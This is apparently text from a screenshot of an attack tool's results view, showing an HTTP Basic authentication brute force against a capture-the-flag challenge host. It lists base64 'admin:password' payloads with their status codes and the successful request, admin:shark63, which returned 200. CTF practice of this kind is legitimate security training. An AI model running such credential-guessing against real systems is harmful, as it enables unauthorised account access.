 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
96 YWRtaW46c2hhcms2Mw== 200 228
0 401 304
1 YWRtaW46IUAjJCVeJio= 401 304
2 YWRtaW46JCQkJA== 401 304
3 YWRtaW46KioqKioq 401 304
4 YWRtaW46Li4uLg== 401 304
5 YWRtaW46LjU3NTc4My4= 401 304
6 YWRtaW46MDAwMA== 401 304
7 YWRtaW46MDAwMDA= 401 304
8 YWRtaW46MDAwMDAw 401 304
9 YWRtaW46MDAwMDAwMD... 401 304
10 YWRtaW46MDAwMDAwMQ... 401 304
11 YWRtaW46MDAwMDAx 401 304
Request Response
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: b66ad954-ce5b-4364-a78c-7e5eee8f07af.challenge.ctf.show
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46c2hhcms2Mw==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
? Search... 0 matches
1431 of 4451